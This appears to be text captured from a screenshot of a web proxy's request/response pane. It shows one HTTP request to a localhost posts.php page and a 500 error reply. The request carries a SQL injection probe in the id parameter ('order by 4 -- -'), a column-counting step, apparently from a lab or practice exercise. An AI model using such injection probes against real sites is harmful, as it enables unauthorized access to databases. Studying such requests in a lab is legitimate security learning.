 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /posts.php?id=1%20order%20by%204%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Tue, 06 Feb 2024 07:49:17 GMT
3 Server: Apache/2.4.58 (Debian)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8